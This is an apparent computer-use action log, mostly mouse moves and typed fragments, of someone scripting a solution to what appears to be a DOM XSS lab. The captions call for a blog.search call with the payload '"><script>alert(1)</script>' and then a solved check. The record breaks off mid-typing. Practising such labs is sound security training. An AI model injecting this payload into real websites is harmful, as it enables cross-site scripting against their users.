
{"action": "mouse_move", "coordinate": [844, 233]}

{"action": "mouse_move", "coordinate": [729, 238]}

{"action": "mouse_move", "coordinate": [711, 227]}

{"action": "mouse_move", "coordinate": [789, 218]}

{"action": "mouse_move", "coordinate": [718, 222]}

{"action": "mouse_move", "coordinate": [702, 224]}

{"action": "mouse_move", "coordinate": [740, 224]}

{"action": "mouse_move", "coordinate": [447, 50]}

Create dom_document_write_sink.py in Vim and read in utils/template.py boilerplate.
{"action": "type", "text": "vim dom"}

{"action": "type", "text": "_docu"}

{"action": "type", "text": "ment_write"}

{"action": "type", "text": "_sinky"}

{"action": "left_click", "coordinate": [57, 62]}

{"action": "left_click", "coordinate": [53, 31]}

Create a Blog object in main using the args.no_proxy argument.
{"action": "type", "text": "blog ="}

{"action": "type", "text": "Blog"}

{"action": "type", "text": "(args.url, a"}

{"action": "type", "text": "rgs.no_"}

{"action": "key", "text": "Escape"}

Add blog.search with the "><script>alert(1)</script> payload, then blog.is_solved().
{"action": "type", "text": "blog"}
